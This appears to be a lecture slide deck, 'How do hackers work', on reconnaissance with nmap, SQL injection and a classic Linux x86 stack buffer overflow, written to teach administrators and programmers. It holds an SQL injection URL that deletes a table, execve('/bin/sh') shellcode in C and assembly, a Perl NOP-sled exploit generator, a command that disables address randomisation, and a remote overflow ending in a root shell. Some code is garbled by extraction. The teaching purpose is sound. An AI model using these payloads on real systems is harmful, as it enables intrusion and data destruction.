#### **HOW DO HACKERS WORK**

#### BY

#### **LUKAS ZAPLETAL**

# **Why do they brake into?**

- We are not going to find out why (but HOW)
- Attacker want to control the system (or DoS)
- I want you to know your enemy from the point of view as a system administrator
- Knowing hacking practices is also good for programmers – they should code safely
- We skip their lifestyle, their philosophy
- Word "Hacker" has a bit different meaning it is a guru (a good programmer)
- We should call them "crackers"
- But "hacker" is widely used

#### **Forms of attacks on x86 code**

- There are various methods of braking into systems (social engineering, cross-scripting, SQL injection, buffer overflow...)
- we have LOCAL and REMOTE attacks

●

- LOCAL attacker has an access (shell)
- REMOTE used for servers and services

#### **First steps of attacker**

attacker will gain information about the target GOOGLE.COM – lots of information about sites (with Google man can find thousands of badconfigured web servers, mainly MS IIS)

attacker will try to call to your secretary acting administrator and asking for her password

attacker will try some brute force method and definitely use **nmap** port scanning tool

#### **nmap**

#### **# nmap some.server.cz**

Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) Interesting ports on some.server.cz (XXX.XXX.54.232): (The 1655 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 80/tcp open www 110/tcp open pop3 139/tcp open netbios-ssn 445/tcp open microsoft-ds 995/tcp open pop3s 3306/tcp open mysql 8080/tcp open http-proxy MAC Address: 00:50:FC:08:78:4F (Edimax Technology CO.)

Nmap finished: 1 IP address (1 host up) scanned in 0.446 seconds

### **What services is running on?**

#### **# telnet csnt.inf.upol.cz 25**

Trying 158.194.80.80... Connected to csnt.inf.upol.cz. Escape character is '^]'. 220 CSNT.inf.upol.cz **Microsoft ESMTP MAIL Service**, Version: 6.0.3790.1830 ready at Sat, 1 Oct 2005 15:09:32 +0200 **QUIT**

221 2.0.0 CSNT.inf.upol.cz Service closing transmission channel Connection closed by foreign host.

#### **# telnet www.inf.upol.cz 80 | grep Server**

GET / HTTP/1.1 Host: www.inf.upol.cz

Server: **Microsoft-IIS/6.0** MicrosoftOfficeWebServer: 5.0\_Pub Connection closed by foreign host.

# **Warming round: SQL Injections**

very easy way to hack a remote web server attacker do not gain a root (administrator) access attacker knows about underlaying DB structure example:

**http://somewhere.cz/article.php?id=5**

we change to:

**.../article.php?id=5;DELETE%20FROM%20ARTICLES**

# **SQL Injections - cont.**

if the script is not coded safely: **execute(,,select**  $*$  **from** articles where  $id = \text{Sid}^{(4)}$ ;

attacker just deleted allrecords from the db table it should be something like:

```
Sx =prepare(,,select * from articles<sup>"</sup> +
 " where id=?");
$result = execute($x, $id)
```
### **SQL Injections - cont.**

WHY? Because the SQL query:

#### **SELECT \* FROM ARTICLES WHERE ID = 5**

become

#### **SELECT \* FROM ARTICLES WHERE ID = 5; DELETE FROM ARTICLES**

Simple, huh? And this is a beginning...

#### **Buffer Overflow attack**

- BO is anomalous condition where a program writes data beyond the allocated end of a buffer in memory
- it is a consequence of a bug in native programs (C, C++...)
- (this doesn't mean interpreted languages such as Java, Perl or C# cannot be attacked)
- attacker need to fill a memory with some instructions (code) and let the program execute it

# **Buffer Overflow attack (cont.)**

- I am going to talk about **Intel x86** architecture, because we will do some platform specific assembly coding
- OS will be GNU/**Linux** for us
- this doesn't mean Linux is unsafe
- I can show it either on Windows, Macintosh or Solaris
- $\bullet$  the truth is  $-1$  don't know these systems too much

#### **Buffer Overflow attack (cont.)**

**buffer** – part of a memory (typically an array) buffers can be allocated: **at the data segment** (static variables) or **on the stack** (dynamic) or **on the heap** (we are not interested in)

> we are going to talk about **stack-based buffer overflows**

#### **BOa – Stack review**

#### **Process memory organization**

TEXT SECTION (instructions – read only)

DATA SECTION (static variables, global variables)

BSS SECTION (constants)

**HEAP** (dynamic memory)

**STACK (local variables, function parameters...)**

### **BOa – Stack review**

 $c(3)$  $b(2)$ a (1) return address old frame pointer buffer1 (8 bytes) buffer2 (12 bytes)

free space

**void** function(int a, int b, int c) { **char** buffer1[5]; **char** buffer2[10]; pushl %ebp

movl %esp,%ebp subl \$20,%esp

*or*

enter (instruction)

**void** main() { function(1,2,3); }

*// stack state*

}

pushl \$3 pushl \$2 pushl \$1 call function

#### **Buffer overflow**

}

\*str return address old frame pointer buffer (16 bytes)

free space

```
void function(char *str) {
  char buffer[16];
```

```
strcpy(buffer,str);
```

```
void main() {
 char large_string[256];
 int i;
```

```
for ( i = 0; i < 255; i++)
 large_string[i] =
'A';
```

```
function(large_string);
}
```
#### **Buffer overflow**

}

"AAAAAAAA..." 0x41414141, AAAA" 0x41414141, AAAA" "AAA...AAA" (16x) free space

```
void function(char *str) {
  char buffer[16];
```

```
strcpy(buffer,str);
```

```
void main() {
 char large_string[256];
 int i;
```

```
for ( i = 0; i < 255; i++)
 large_string[i] =
'A';
```

```
function(large_string);
}
```
#### **Buffer overflow – a result**

**# gcc -o test test.c # ./test** Segmentation fault

> **Now we know we can modify the return addres. Let us see what can we do with it.**

### **Buffer overflow – the target**

```
target.c:
void main(int argc, char *argv[]) {
     char buffer[500];
```

```
if (argc > 1)
        strcpy(buffer,argv[1]);
```
**# ./target HELLO**

}

**# ./target XXXXXXXXXXXXXXXXXX... ...XXXXXXXXX** Segmentation fault

But how to run our code?

#### **Buffer overflow attack - basics**

We exploit a program to run our code. We provide a buffer:



The code usually starts a shell on a console (or runs a small telnet daemon with shell). This code is named a **shellcode**.

### **Shellcode in C**

*shellcode.c:* **#include** <stdio.h>

**void** main() { **char** \*name[2];

}

```
name[0] = "/bin(sh";name[1] = NULL;
```

```
execve(name[0], name, NULL);
```

```
# gcc -o shellcode shellcode.c
# ./shellcode
$bash>
```
#### **Shellcode in asm**

BITS 32

**mov** ebx, string **mov** eax, 0

;execve("/bin/sh",...) **push** eax **push** ebx **mov** ecx, esp **mov** eax, 11 **mov** edx, 0 **int** 0x80

string: **db** '/bin/sh', 0

Unoptimilized version: \* uses absolute addressing \* machine code contains zeros BITS 32

**jmp** short string start:

> ; pointer to string **pop** ebx

; change "\_" to "\x00" **xor** eax, eax **mov** byte [ebx+7], al

;execve("/bin/sh",...) **push** eax **push** ebx **mov** ecx, esp **mov** al, 11 **xor** edx, edx **int** 0x80

string: **call** start **db** '/bin/sh\_'

#### **Buffer Overflow - shellcode**



The presented shellcode compiles to 31 bytes. We will use nasm (Netwide Assembler) which can generate machine code with no headers (.com file under Windows).

#### **Buffer overflow – the address**



PROBLEM: We do not know the starting address of our code, since the top of the stack varies.

SOLUTION: The beginning of the stack starts on well known address.

**0xbfffffff on Linux**

#### **Buffer overflow – the address**



Programs call lots of functions, its allocate lots of local variables. The address can be hard to find. We will increase our chances by adding NOP instructions at the begginning (0x90).

We sometimes hit the NOP sections - **BINGO**.

### **BOa – back to the example**

```
target.c:
void main(int argc, char *argv[]) {
     char buffer[500];
```
}

```
if (argc > 1)
        strcpy(buffer,argv[1]);
```

```
# ./target `exploit.pl "\xc8\x35\x00\x00"`
Segmentation fault
# ./target `exploit.pl "\xc8\x35\xf7\xCf"`
# ./target `exploit.pl "\xc8\x35\xf8\x2f"`
# ./target `exploit.pl "\xc8\x35\xf8\xbf"`
$bash>
```
exploit.pl – script coded in Perl that generates the buffer

# **BOa – exploit in PERL**

#### **#!/usr/bin/perl**

```
use POSIX;
```

```
my \text{Sshelcode} = \text{`cat sh'};
```

```
my $nops = 201;
my $addr = shift;
my $address = floor((600 - ($none) + length($shellcode))) / 4);
```

```
print "\x90" x $nops;
```
print \$shellcode;

```
# strlen(sh) + nops num. must be divisible by 4
if (($nops + length($shellcode)) % 4 != 0) {
                 die "Nops and shellcode not paded: $nops + $count!"
}
for (\frac{1}{9}i = 0; \frac{1}{9}i < \frac{1}{9} addrs; \frac{1}{9}i + \frac{1}{9}i < \frac{1}{9}print $addr;
}
print "x00"; # end of string
```
We change the \$addr down the stack:

0xbfffff 0xbfffef 0xbfffdf 0xbfffcf

...

#### **Buffer overflow - conclusion**

- We definitely need a luck
- Some systems (Linux 2.6.12) uses "address space randomization" to make hacker's life harder
- This randomization can be disabled by the command (as root):

echo 0 > /proc/sys/kernel/randomize\_va\_space

• http://en.wikipedia.org/wiki/PaX

#### **Buffer Overflow – remote attack**

#### **lzap@teepee# telnet gentoo 25**

Connected to gentoo. Escape character is '^]'. 220 gentoo.zapletalovi.com ESMTP Postfix **HELO NNNN ... NNNCCCCCCCCCAAAAA ... AAAAAAAAA**

(server is "hanging", we can connect to our shellcode daemon)

**lzap@teepee# telnet gentoo 6789 whoami** root **passwd** New UNIX password: **\_**

#### **Scenes from Matrix Reloaded**



Property of Warner Home Video

# **Scenes from Matrix Reloaded**



Property of Warner Home Video

#### **Resources**

www.securityfocus.com www.phrack.org packetstormsecurity.org

and of course:

Goooooogle and Wikipedia are your friends

#### **Books**

#### **The Art Of Linux Exploation**, Wesley, (available in Czech as "Linux: Umění exploitace")

**Beginning to Linux programming**, WROX Press (available in Czech as "Linux začínáme programovat")

**Advanced Linux programming**, NEW RIDERS Publ. (available in Czech as "Pokročilé programování v o.s. Linux")